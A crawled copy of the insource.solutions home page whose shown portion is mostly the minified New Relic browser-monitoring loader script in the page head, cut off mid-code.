

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insource.solutions/
body_size: 41322
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en-US" class="ie ie6 lte9 lte8 lte7 lte6 no-js"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en-US" class="ie ie7 lte9 lte8 lte7 no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-US" class="ie ie8 lte9 lte8 no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-US" class="ie ie9 lte9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={licenseKey:"NRJS-30e4550fa1e00b91a58",applicationID:"459834398",browserID:"459834853"};;/*! For license information please see nr-loader-rum-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(1741);var a=r(2555);r(860).K7.genericEvents;const s="experimental.resources",o="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(2614),u=r(944),l=r(8122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(6154),m=r(9324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),k=r(3241);const A={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},S=e=>(0,l.a)(e,A),T=new Set;function E(e,t={},r,s){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=g(o||{}),e.loader_config=S(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),a=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>a,qY:()=>n,v4:()=>s});const n="events",i="jserrors",a="browser/blobs",s="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),a=r(3606),s=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>g,Y:()=>f});var n=r(3241),i=r(9908),a=r(1863),s=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function f(e,t,r,a){const f=a||r;!f||f[e]&&f[e]!==d.d.prototype[e]||(f[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,s.R)(23,e)}})}function g(e,t,r,n,s){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(s||null===r)&&(0,i.p)(l.Pl+n,[(0,a.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(4261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>s});var n=r(384),i=r(8122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,a)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,s=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(6154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(9908);a.on=s;var i=a.handlers={};function a(e,t,r,a){s(a||n.d,i,e,t,r)}function s(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var s=t[a]=t[a]||{};(s[r]=s[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>s,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",s="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(7836),i=r(1687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>R,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>s,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",s="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",R="measure",k="consent"},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function a(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(a())return e();const r=(0,i.J)(e),s=setInterval(()=>{a()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function o(e){if(a())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(a())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(3241);const i=new Set,a={};function s(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,eN:()=>l,gm:()=>s,mw:()=>o,sb:()=>d});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===s?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)()),l=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>o,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,a=1e6,s="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),a=r(2646),s=r(5607);const o="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var o=g(n);m(e).forEach(e=>{e.apply(o,r)});var d=v()[s[e]];d&&d.push([f,e,r,o]);return o},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,o,()=>new a.y(o)):new a.y(o)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let s in a)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>a});var n=r(9566),i=r(1741);class a extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.308.0",i="PROD",a="CDN"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,bz:()=>s});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var o=0;o<e;o++)s.push(a(r,i++).toString(16));return s.join("")}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.308.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,a,s)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){o=l;break}}if(!o){c=!0;var f={296:"sha512-+MIMDsOcckGXa1EdWHqFNv7P+JUkd5kQwCBr3KE6uCvnsBNUrdSt4a/3/L4j4TxtnaMNjHpza2/erNQbpacJQA=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+a),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),f[s]&&(o.integrity=f[s])}e[r]=[n];var g=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=g.bind(null,o.onerror),o.onload=g.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var s=i.p+i.u(t),o=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[s,o,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)a=s[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(163);var a=i(9908),s=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),f=i(6154),g=i(944),p=i(384);const m=e=>f.RI&&!0===e?.privacy.cookies_enabled;function h(e){return!!(0,p.dV)().o.MO&&m(e)&&!0===e?.session_trace.enabled}var v=i(6389),b=i(7699);class y extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,v.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(m(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,3305));n=t(e)}}catch(e){(0,g.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(b.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new 